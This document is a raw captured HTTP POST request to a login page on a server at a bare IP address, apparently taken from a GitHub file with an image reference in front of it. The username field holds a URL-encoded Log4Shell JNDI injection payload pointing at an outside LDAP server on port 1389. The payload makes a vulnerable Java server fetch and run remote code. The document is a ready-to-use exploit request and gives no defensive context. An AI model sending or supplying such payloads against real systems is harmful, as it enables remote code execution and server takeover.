 POST /login HTTP/1.1
Host: 155.137.195.111:8080
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://155.137.195.111:8080
Connection: keep-alive
Referer: http://155.137.195.111:8080/
Cookie: JSESSIONID=D22478C1C35897FF732173D933435904
Upgrade-Insecure-Requests: 1
uname=%24%7Bjndi%3Aldap%3A%2F%2F61.238.217.108%3A1389%2Fa%7D&password=password